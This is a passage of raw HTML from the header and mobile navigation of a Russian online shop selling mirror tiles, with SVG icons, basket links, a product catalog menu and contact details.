  <path data-name="Ellipse 2 copy 6" class="ba_bb_cls-1" d="M1507,122l-0.99,1.009L1492,123l-1-1-1-9h-3a0.88,0.88,0,0,1-1-1,1.059,1.059,0,0,1,1.22-1h2.45c0.31,0,.63.006,0.63,0.006a1.272,1.272,0,0,1,1.4.917l0.41,3.077H1507l1,1v1ZM1492.24,117l0.43,3.995h12.69l0.82-4Zm2.27,7.989a3.5,3.5,0,1,1-3.5,3.5A3.495,3.495,0,0,1,1494.51,124.993Zm8.99,0a3.5,3.5,0,1,1-3.49,3.5A3.5,3.5,0,0,1,1503.5,124.993Zm-9,2.006a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1494.5,127Zm9,0a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1503.5,127Z" transform="translate(-1486 -111)"/>
</svg>
</i>																<span class="title dark_link">Корзина</span>
																<span class="count">0</span>
							</span>
						</a>
											</div>
										<!-- /noindex -->
							<!--'end_frame_cache_header-basket-with-compare-block2'-->									</div>
					</div>
				</td>
			</tr>
		</table>
	</div>
				</nav>
			</div>
		</div>
		<div class="inner-table-block nopadding small-block">
			<div class="wrap_icon wrap_cabinet">
				
		<!--'start_frame_cache_header-auth-block2'-->			<!-- noindex --><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-type="auth" data-param-backurl="/katalog/vytyanutyy-romb-zerkalnaya-plitka/serebryanaya-plitka-vytyanutyy-romb-chetvert/index.php?offer=4248" data-name="auth" href="/personal/"><i class="svg inline big svg-inline-cabinet" aria-hidden="true" title="Мой кабинет"><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .loccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 110" class="loccls-1" d="M1433,132h-15a3,3,0,0,1-3-3v-7a3,3,0,0,1,3-3h1v-2a6,6,0,0,1,6-6h1a6,6,0,0,1,6,6v2h1a3,3,0,0,1,3,3v7A3,3,0,0,1,1433,132Zm-3-15a4,4,0,0,0-4-4h-1a4,4,0,0,0-4,4v2h9v-2Zm4,5a1,1,0,0,0-1-1h-15a1,1,0,0,0-1,1v7a1,1,0,0,0,1,1h15a1,1,0,0,0,1-1v-7Zm-8,3.9v1.6a0.5,0.5,0,1,1-1,0v-1.6A1.5,1.5,0,1,1,1426,125.9Z" transform="translate(-1415 -111)"/>
</svg>
</i></a><!-- /noindex -->		<!--'end_frame_cache_header-auth-block2'-->
				</div>
		</div>
									<!--'start_frame_cache_header-basket-with-compare-block3'-->													<!-- noindex -->
											<a rel="nofollow" class="basket-link delay inner-table-block nopadding big " href="/basket/#delayed" title="Список отложенных товаров пуст">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-wish big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22.969" height="21" viewBox="0 0 22.969 21">
  <defs>
    <style>
      .whcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="whcls-1" d="M21.028,10.68L11.721,20H11.339L2.081,10.79A6.19,6.19,0,0,1,6.178,0a6.118,6.118,0,0,1,5.383,3.259A6.081,6.081,0,0,1,23.032,6.147,6.142,6.142,0,0,1,21.028,10.68ZM19.861,9.172h0l-8.176,8.163H11.369L3.278,9.29l0.01-.009A4.276,4.276,0,0,1,6.277,1.986,4.2,4.2,0,0,1,9.632,3.676l0.012-.01,0.064,0.1c0.077,0.107.142,0.22,0.208,0.334l1.692,2.716,1.479-2.462a4.23,4.23,0,0,1,.39-0.65l0.036-.06L13.52,3.653a4.173,4.173,0,0,1,3.326-1.672A4.243,4.243,0,0,1,19.861,9.172ZM22,20h1v1H22V20Zm0,0h1v1H22V20Z" transform="translate(-0.031)"/>
</svg>
</i>								<span class="title dark_link">Отложенные</span>
								<span class="count">0</span>
							</span>
						</a>
																<a rel="nofollow" class="basket-link basket  inner-table-block nopadding big " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-basket big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22" height="21" viewBox="0 0 22 21">
  <defs>
    <style>
      .ba_bb_cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Ellipse 2 copy 6" class="ba_bb_cls-1" d="M1507,122l-0.99,1.009L1492,123l-1-1-1-9h-3a0.88,0.88,0,0,1-1-1,1.059,1.059,0,0,1,1.22-1h2.45c0.31,0,.63.006,0.63,0.006a1.272,1.272,0,0,1,1.4.917l0.41,3.077H1507l1,1v1ZM1492.24,117l0.43,3.995h12.69l0.82-4Zm2.27,7.989a3.5,3.5,0,1,1-3.5,3.5A3.495,3.495,0,0,1,1494.51,124.993Zm8.99,0a3.5,3.5,0,1,1-3.49,3.5A3.5,3.5,0,0,1,1503.5,124.993Zm-9,2.006a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1494.5,127Zm9,0a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1503.5,127Z" transform="translate(-1486 -111)"/>
</svg>
</i>																<span class="title dark_link">Корзина</span>
																<span class="count">0</span>
							</span>
						</a>
										<!-- /noindex -->
							<!--'end_frame_cache_header-basket-with-compare-block3'-->					<div class="inner-table-block small-block nopadding inline-search-show" data-type_search="fixed">
			<div class="search-block top-btn"><i class="svg svg-search lg"></i></div>
		</div>
	</div>
</div>	</div>

	<div id="mobileheader" class="visible-xs visible-sm">
		<div class="mobileheader-v1">
	<div class="burger pull-left">
		<i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16">
  <defs>
    <style>
      .bu_bw_cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 81 copy 2" class="bu_bw_cls-1" d="M330,114h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,114Zm0,7h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,121Zm0,7h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,128Z" transform="translate(-329 -114)"/>
</svg>
</i>		<i class="svg inline  svg-inline-close dark" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <defs>
    <style>
      .cccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/>
</svg>
</i>	</div>
	<div class="logo-block pull-left">
		<div class="logo">
			<a href="/" style="display: inline-block;">
				<img src="/local/templates/zerkala/img/logo-black-mobile.png" alt="" style="height: 63px">
			</a>
		</div>
	</div>
	<div class="right-icons pull-right">
		<div class="pull-right">
			<div class="wrap_icon">
				<button class="top-btn inline-search-show twosmallfont">
					<i class="svg inline  svg-inline-search big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .sscls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 106" class="sscls-1" d="M1590.71,131.709a1,1,0,0,1-1.42,0l-4.68-4.677a9.069,9.069,0,1,1,1.42-1.427l4.68,4.678A1,1,0,0,1,1590.71,131.709ZM1579,113a7,7,0,1,0,7,7A7,7,0,0,0,1579,113Z" transform="translate(-1570 -111)"/>
</svg>
</i>				</button>
			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_basket">
											<!--'start_frame_cache_header-basket-with-compare-block4'-->													<!-- noindex -->
											<a rel="nofollow" class="basket-link delay  big " href="/basket/#delayed" title="Список отложенных товаров пуст">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-wish big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22.969" height="21" viewBox="0 0 22.969 21">
  <defs>
    <style>
      .whcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="whcls-1" d="M21.028,10.68L11.721,20H11.339L2.081,10.79A6.19,6.19,0,0,1,6.178,0a6.118,6.118,0,0,1,5.383,3.259A6.081,6.081,0,0,1,23.032,6.147,6.142,6.142,0,0,1,21.028,10.68ZM19.861,9.172h0l-8.176,8.163H11.369L3.278,9.29l0.01-.009A4.276,4.276,0,0,1,6.277,1.986,4.2,4.2,0,0,1,9.632,3.676l0.012-.01,0.064,0.1c0.077,0.107.142,0.22,0.208,0.334l1.692,2.716,1.479-2.462a4.23,4.23,0,0,1,.39-0.65l0.036-.06L13.52,3.653a4.173,4.173,0,0,1,3.326-1.672A4.243,4.243,0,0,1,19.861,9.172ZM22,20h1v1H22V20Zm0,0h1v1H22V20Z" transform="translate(-0.031)"/>
</svg>
</i>								<span class="title dark_link">Отложенные</span>
								<span class="count">0</span>
							</span>
						</a>
																<a rel="nofollow" class="basket-link basket   big " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-basket big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22" height="21" viewBox="0 0 22 21">
  <defs>
    <style>
      .ba_bb_cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Ellipse 2 copy 6" class="ba_bb_cls-1" d="M1507,122l-0.99,1.009L1492,123l-1-1-1-9h-3a0.88,0.88,0,0,1-1-1,1.059,1.059,0,0,1,1.22-1h2.45c0.31,0,.63.006,0.63,0.006a1.272,1.272,0,0,1,1.4.917l0.41,3.077H1507l1,1v1ZM1492.24,117l0.43,3.995h12.69l0.82-4Zm2.27,7.989a3.5,3.5,0,1,1-3.5,3.5A3.495,3.495,0,0,1,1494.51,124.993Zm8.99,0a3.5,3.5,0,1,1-3.49,3.5A3.5,3.5,0,0,1,1503.5,124.993Zm-9,2.006a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1494.5,127Zm9,0a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1503.5,127Z" transform="translate(-1486 -111)"/>
</svg>
</i>																<span class="title dark_link">Корзина</span>
																<span class="count">0</span>
							</span>
						</a>
										<!-- /noindex -->
							<!--'end_frame_cache_header-basket-with-compare-block4'-->						</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_cabinet">
				
		<!--'start_frame_cache_header-auth-block3'-->			<!-- noindex --><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-type="auth" data-param-backurl="/katalog/vytyanutyy-romb-zerkalnaya-plitka/serebryanaya-plitka-vytyanutyy-romb-chetvert/index.php?offer=4248" data-name="auth" href="/personal/"><i class="svg inline big svg-inline-cabinet" aria-hidden="true" title="Мой кабинет"><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .loccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 110" class="loccls-1" d="M1433,132h-15a3,3,0,0,1-3-3v-7a3,3,0,0,1,3-3h1v-2a6,6,0,0,1,6-6h1a6,6,0,0,1,6,6v2h1a3,3,0,0,1,3,3v7A3,3,0,0,1,1433,132Zm-3-15a4,4,0,0,0-4-4h-1a4,4,0,0,0-4,4v2h9v-2Zm4,5a1,1,0,0,0-1-1h-15a1,1,0,0,0-1,1v7a1,1,0,0,0,1,1h15a1,1,0,0,0,1-1v-7Zm-8,3.9v1.6a0.5,0.5,0,1,1-1,0v-1.6A1.5,1.5,0,1,1,1426,125.9Z" transform="translate(-1415 -111)"/>
</svg>
</i></a><!-- /noindex -->		<!--'end_frame_cache_header-auth-block3'-->
				</div>
		</div>
			<div class="pull-right">
				<div class="wrap_icon wrap_phones">
										<!-- noindex -->
			<i class="svg inline big svg-inline-phone" aria-hidden="true" ><svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M18.9562 15.97L18.9893 16.3282C19.0225 16.688 18.9784 17.0504 18.8603 17.3911C18.6223 18.086 18.2725 18.7374 17.8248 19.3198L17.7228 19.4524L17.6003 19.5662C16.8841 20.2314 15.9875 20.6686 15.0247 20.8243C14.0374 21.0619 13.0068 21.0586 12.0201 20.814L11.9327 20.7924L11.8476 20.763C10.712 20.3703 9.65189 19.7871 8.71296 19.0385C8.03805 18.582 7.41051 18.0593 6.83973 17.4779L6.81497 17.4527L6.79112 17.4267C4.93379 15.3963 3.51439 13.0063 2.62127 10.4052L2.6087 10.3686L2.59756 10.3315C2.36555 9.5598 2.21268 8.76667 2.14121 7.9643C1.94289 6.79241 1.95348 5.59444 2.17289 4.42568L2.19092 4.32964L2.21822 4.23581C2.50215 3.26018 3.0258 2.37193 3.7404 1.65124C4.37452 0.908181 5.21642 0.370416 6.15867 0.107283L6.31009 0.0649959L6.46626 0.0468886C7.19658 -0.0377903 7.93564 -0.00763772 8.65659 0.136237C9.00082 0.203673 9.32799 0.34095 9.61768 0.540011L9.90227 0.735566L10.1048 1.01522C10.4774 1.52971 10.7173 2.12711 10.8045 2.75455C10.8555 2.95106 10.9033 3.13929 10.9499 3.32228C11.0504 3.71718 11.1446 4.08764 11.2499 4.46408C11.5034 5.03517 11.6255 5.65688 11.6059 6.28327L11.5984 6.52137L11.5353 6.75107C11.3812 7.31112 11.0546 7.68722 10.8349 7.8966C10.6059 8.11479 10.3642 8.2737 10.18 8.38262C9.89673 8.55014 9.57964 8.69619 9.32537 8.8079C9.74253 10.2012 10.5059 11.4681 11.5455 12.4901C11.7801 12.3252 12.0949 12.1097 12.412 11.941C12.6018 11.8401 12.8614 11.7177 13.1641 11.6357C13.4565 11.5565 13.9301 11.4761 14.4706 11.6169L14.6882 11.6736L14.8878 11.7772C15.4419 12.0649 15.9251 12.4708 16.3035 12.9654C16.5807 13.236 16.856 13.4937 17.1476 13.7666C17.2974 13.9068 17.4515 14.0511 17.6124 14.2032C18.118 14.5805 18.5261 15.0751 18.8003 15.6458L18.9562 15.97ZM16.3372 15.7502C16.6216 15.9408 16.8496 16.2039 16.9977 16.5121C17.0048 16.5888 16.9952 16.6661 16.9697 16.7388C16.8021 17.2295 16.5553 17.6895 16.2391 18.1009C15.795 18.5134 15.234 18.7788 14.6329 18.8608C13.9345 19.0423 13.2016 19.0464 12.5012 18.8728C11.5558 18.5459 10.675 18.0561 9.8991 17.4258C9.30961 17.0338 8.76259 16.5817 8.26682 16.0767C6.59456 14.2487 5.31682 12.0971 4.51287 9.75567C4.31227 9.08842 4.18279 8.40192 4.12658 7.70756C3.95389 6.74387 3.95792 5.75691 4.13855 4.79468C4.33628 4.11526 4.70731 3.49868 5.21539 3.00521C5.59617 2.53588 6.11383 2.19633 6.69661 2.03358C7.22119 1.97276 7.75206 1.99466 8.26981 2.09849C8.34699 2.11328 8.42029 2.14388 8.48501 2.18836C8.68416 2.46334 8.80487 2.78705 8.83429 3.12504C8.89113 3.34235 8.94665 3.56048 9.00218 3.77864C9.12067 4.24418 9.2392 4.70987 9.37072 5.16815C9.5371 5.49352 9.61831 5.85557 9.60687 6.22066C9.51714 6.54689 8.89276 6.81665 8.28746 7.07816C7.71809 7.32415 7.16561 7.56284 7.0909 7.83438C7.07157 8.17578 7.12971 8.51712 7.26102 8.83297C7.76313 10.9079 8.87896 12.7843 10.4636 14.2184C10.6814 14.4902 10.9569 14.7105 11.2702 14.8634C11.5497 14.9366 12.0388 14.5907 12.5428 14.2342C13.0783 13.8555 13.6307 13.4648 13.9663 13.5523C14.295 13.7229 14.5762 13.9719 14.785 14.2773C15.1184 14.6066 15.4631 14.9294 15.808 15.2523C15.9849 15.418 16.1618 15.5836 16.3372 15.7502Z" fill="#222222"/>
</svg>
</i>			<div id="mobilePhone" class="dropdown-mobile-phone">
				<div class="wrap">
					<div class="more_phone title"><span class="no-decript dark-color ">Телефоны <i class="svg inline  svg-inline-close dark dark-i" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <defs>
    <style>
      .cccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/>
</svg>
</i></span></div>
																	<div class="more_phone">
						    <a class="dark-color no-decript" rel="nofollow" id="calibri_phone" href="tel:89517600081">8 (951) 760-00-81</a>
						</div>
															<div class="more_phone">
						<!--noindex-->
						<a href="https://wa.me/79155223131?text=Здравствуйте! Я с сайта top-dekor.ru. Интересует зеркальная плитка" target="_blank" rel="nofollow" title="Зеркальная плитка WHATSAPP">
							<img style="height: 32px" src="[data-uri]" alt=""> WhatsApp
						</a>
						<!--/noindex-->
					</div>
					<div class="more_phone">
						<!--noindex-->
						<a href="viber://chat?number=+79155223131" target="_blank" rel="nofollow" title="Зеркальная плитка Viber">
							<img style="height: 32px" src="[data-uri]" alt=""> Viber
						</a>
						<!--/noindex-->
					</div>
					<div class="more_phone">
						<!--noindex-->
						<a href="tg://resolve?domain=ZerkalnayaPlitka" target="_blank" rel="nofollow" title="Зеркальная плитка Telegram">
							<img style="height: 32px" src="[data-uri]" alt=""> Telegram
						</a>
						<!--/noindex-->
					</div>
				</div>
			</div>
			<!-- /noindex -->
								</div>
			</div>
	</div>
</div>		<div id="mobilemenu" class="leftside ">
			<div class="mobilemenu-v1 scroller">
	<div class="wrap">
				<!--'start_frame_cache_mobile-auth-block1'-->		<!-- noindex -->
<div class="menu middle">
	<ul>
		<li>
						<a rel="nofollow" class="dark-color" href="/personal/">
				<i class="svg inline  svg-inline-cabinet" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="17" viewBox="0 0 16 17">
  <defs>
    <style>
      .loccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="loccls-1" d="M14,17H2a2,2,0,0,1-2-2V8A2,2,0,0,1,2,6H3V4A4,4,0,0,1,7,0H9a4,4,0,0,1,4,4V6h1a2,2,0,0,1,2,2v7A2,2,0,0,1,14,17ZM11,4A2,2,0,0,0,9,2H7A2,2,0,0,0,5,4V6h6V4Zm3,4H2v7H14V8ZM8,9a1,1,0,0,1,1,1v2a1,1,0,0,1-2,0V10A1,1,0,0,1,8,9Z"/>
</svg>
</i>				<span>Личный кабинет</span>
							</a>
					</li>
	</ul>
</div>
<!-- /noindex -->		<!--'end_frame_cache_mobile-auth-block1'-->	
			<div class="menu top">
		<ul class="top">
															<li class="selected">
					<a class="dark-color parent" href="/katalog/" title="Каталог">
						<span>Каталог</span>
													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
							<li class="menu_title"><a href="/katalog/">Каталог</a></li>
																															<li>
									<a class="dark-color parent" href="/katalog/zerkalnaya-plitka-kvadrat/" title="Квадратная зеркальная плитка">
										<span>Квадратная зеркальная плитка</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/katalog/zerkalnaya-plitka-kvadrat/">Квадратная зеркальная плитка</a></li>
																																															<li>
													<a class="dark-color" href="/katalog/zerkalnaya-plitka-kvadrat/serebro-glyantsevoe/" title="Серебро глянцевое">
														<span>Серебро глянцевое</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/katalog/zerkalnaya-plitka-kvadrat/grafit-glyantsevyy/" title="Графит глянцевый">
														<span>Графит глянцевый</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/katalog/zerkalnaya-plitka-kvadrat/bronza-glyantsevaya/" title="Бронза глянцевая">
														<span>Бронза глянцевая</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li class="selected">
									<a class="dark-color parent" href="/katalog/vytyanutyy-romb-zerkalnaya-plitka/" title="Вытянутый ромб зеркальная плитка">
										<span>Вытянутый ромб зеркальная плитка</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/katalog/vytyanutyy-romb-zerkalnaya-plitka/">Вытянутый ромб зеркальная плитка</a></li>
																																															<li>
													<a class="dark-color" href="/katalog/vytyanutyy-romb-zerkalnaya-plitka/grafit-matovoe/" title="Графит глянцевый">
														<span>Графит глянцевый</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/katalog/vytyanutyy-romb-zerkalnaya-plitka/bronza-matovoe/" title="Бронза глянцевая">
														<span>Бронза глянцевая</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/katalog/vytyanutyy-romb-zerkalnaya-plitka/serebro-matovoe/" title="Серебро глянцевое">
														<span>Серебро глянцевое</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color" href="/katalog/soty-zerkalnaya-plitka/" title="Соты зеркальная плитка">
										<span>Соты зеркальная плитка</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/katalog/pryamougolnaya-zerkalnaya-plitka/" title="Прямоугольная зеркальная плитка">
										<span>Прямоугольная зеркальная плитка</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/katalog/zerkalnye-panno-standartnykh-razmerov/" title="Зеркальные панно стандартных размеров">
										<span>Зеркальные панно стандартных размеров</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/katalog/kley-dlya-zerkal-/" title="Клей для зеркал">
										<span>Клей для зеркал</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/katalog/serebryanaya-zerkalnaya-plitka/" title="Серебряная зеркальная плитка">
										<span>Серебряная зеркальная плитка</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/katalog/bronzovaya-zerkalnaya-plitka/" title="Бронзовая зеркальная плитка">
										<span>Бронзовая зеркальная плитка</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/katalog/grafitovaya-zerkalnaya-plitka/" title="Графитовая зеркальная плитка">
										<span>Графитовая зеркальная плитка</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/dostavka-oplata/" title="Доставка и оплата">
						<span>Доставка и оплата</span>
											</a>
									</li>
															<li>
					<a class="dark-color" href="/o-zerkalnoj-plitke/" title="Полезное">
						<span>Полезное</span>
											</a>
									</li>
															<li>
					<a class="dark-color" href="/raschet-zerkalnogo-panno/" title="Калькулятор">
						<span>Калькулятор</span>
											</a>
									</li>
															<li>
					<a class="dark-color parent" href="/projects/" title="Наши работы">
						<span>Наши работы</span>
													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
							<li class="menu_title"><a href="/projects/">Наши работы</a></li>
																															<li>
									<a class="dark-color" href="/projects/zerkalnoe-panno-v-publichnom-interere/" title="Зеркальное панно в публичном интерьере">
										<span>Зеркальное панно в публичном интерьере</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/projects/zerkalnoe-panno-v-spalnoy-komnate/" title="Зеркальное панно в спальной комнате">
										<span>Зеркальное панно в спальной комнате</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/projects/zerkalnoe-panno-v-gostinoy/" title="Зеркальное панно в гостиной">
										<span>Зеркальное панно в гостиной</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/projects/zerkalnoe-panno-na-potolke/" title="Зеркальное панно на потолке">
										<span>Зеркальное панно на потолке</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/projects/zerkalnoe-panno-na-kukhne/" title="Зеркальное панно на кухне">
										<span>Зеркальное панно на кухне</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/projects/zerkalnoe-panno-v-prikhozhey/" title="Зеркальное панно в прихожей">
										<span>Зеркальное панно в прихожей</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/projects/zerkalnoe-panno-pryamougolnoe/" title="Панно из прямоугольников">
										<span>Панно из прямоугольников</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/projects/zerkalnoe-panno-iz-rombov/" title="Панно из ромбов">
										<span>Панно из ромбов</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/projects/panno-iz-kvadratnoy-plitki/" title="Панно из квадратной плитки">
										<span>Панно из квадратной плитки</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/otzyvy/" title="Отзывы">
						<span>Отзывы</span>
											</a>
									</li>
															<li>
					<a class="dark-color" href="/opt/" title="Опт">
						<span>Опт</span>
											</a>
									</li>
															<li>
					<a class="dark-color parent" href="/company/" title="Компания">
						<span>Компания</span>
													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
							<li class="menu_title"><a href="/company/">Компания</a></li>
																															<li>
									<a class="dark-color" href="/contacts/" title="Контакты">
										<span>Контакты</span>
																			</a>
																	</li>
													</ul>
									</li>
					</ul>
	</div>
		
				
				<!--'start_frame_cache_mobile-basket-with-compare-block1'-->		<!-- noindex -->
					<div class="menu middle">
				<ul>
					<li class="counters">
						<a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
							<i class="svg svg-basket"></i>
							<span>Корзина<span class="count empted">0</span></span>
						</a>
					</li>
					<li class="counters">
						<a rel="nofollow" class="dark-color basket-link delay ready " href="/basket/#delayed">
							<i class="svg svg-wish"></i>
							<span>Отложенные<span class="count empted">0</span></span>
						</a>
					</li>
				</ul>
			</div>
						<!-- /noindex -->
		<!--'end_frame_cache_mobile-basket-with-compare-block1'-->						
			
			<!-- noindex -->
			<div class="menu middle mobile-menu-contacts">
				<ul>
					<li>
						<a rel="nofollow" href="tel:89517600081" class="dark-color no-decript ">
							<i class="svg svg-phone"></i>
							<span>8 (951) 760-00-81</span>
													</a>
											</li>
				</ul>
			</div>
			<!-- /noindex -->

			
				<div class="contacts">
			<div class="title">Контактная информация</div>

			
							<div class="address">
					<i class="svg inline  svg-inline-address" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="13" height="16" viewBox="0 0 13 16">
  <defs>
    <style>
      .acls-1 {
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Ellipse 74 copy" class="acls-1" d="M763.9,42.916h0.03L759,49h-1l-4.933-6.084h0.03a6.262,6.262,0,0,1-1.1-3.541,6.5,6.5,0,0,1,13,0A6.262,6.262,0,0,1,763.9,42.916ZM758.5,35a4.5,4.5,0,0,0-3.741,7h-0.012l3.542,4.447h0.422L762.289,42H762.24A4.5,4.5,0,0,0,758.5,35Zm0,6a1.5,1.5,0,1,1,1.5-1.5A1.5,1.5,0,0,1,758.5,41Z" transform="translate(-752 -33)"/>
</svg>
</i>					Доставка по всей России				</div>
										<div class="email">
					<i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13">
  <defs>
    <style>
      .ecls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="ecls-1" d="M14,13H2a2,2,0,0,1-2-2V2A2,2,0,0,1,2,0H14a2,2,0,0,1,2,2v9A2,2,0,0,1,14,13ZM3.534,2L8.015,6.482,12.5,2H3.534ZM14,3.5L8.827,8.671a1.047,1.047,0,0,1-.812.3,1.047,1.047,0,0,1-.811-0.3L2,3.467V11H14V3.5Z"/>
</svg>
</i>					<a href="mailto:info@zerkalnaya-plitka.ru">info@zerkalnaya-plitka.ru</a><br>				</div>
			
			
		</div>
			<div class="social-icons">
	<!-- noindex -->
	<ul>
							<li class="vk">
				<a href="https://vk.com/zerkalnaya_plitka_vk" class="dark-color" target="_blank" rel="nofollow" title="Вконтакте">
					<i class="svg inline  svg-inline-vk" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
